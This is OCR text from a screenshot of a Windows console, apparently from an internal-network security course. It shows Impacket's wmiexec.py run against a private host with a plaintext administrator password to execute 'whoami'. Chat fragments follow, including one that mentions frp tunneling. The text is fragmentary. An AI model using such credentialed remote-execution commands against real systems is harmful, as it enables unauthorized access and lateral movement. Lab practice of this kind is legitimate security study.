 C:\Windows\System32\cmd.exe - D:\Myproject\venv\Scripts\python.exe  wmiexec.py ./administrator:admin!@#45@192.168.3.32 "whoami"
64%
↑ 32.6K/s
↓ 0K/s
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\Myproject\impacket-master\examples>D:\Myproject\venv\Scripts\python.exe wmiexec.py ./administrator:admin!@#45@192.
3.32 "whoami"
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[-] [Errno Connection error (192.168.3.32:445)] [WinError 10060] 由于连接方在一段时间后没有正确答复或连接的主
，连接尝试失败。
D:\Myproject\impacket-master\examples>
D:\Myproject\impacket-master\examples>D:\Myproject\venv\Scripts\python.exe wmiexec.py ./administrator:admin!@
3.32 "whoami"
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
能用frp操作
三水
哈哈哈哈哈
F4tty
py 卡
三水
摸ka
T 129天内网安全-
文件(F) 编辑(E) 段